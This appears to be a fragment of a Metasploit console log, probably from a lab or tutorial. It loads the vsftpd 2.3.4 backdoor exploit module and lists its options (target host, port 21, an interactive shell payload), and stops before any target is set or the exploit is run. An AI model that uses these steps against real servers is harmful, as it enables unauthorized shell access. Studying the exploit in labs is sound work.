 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-met
asploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >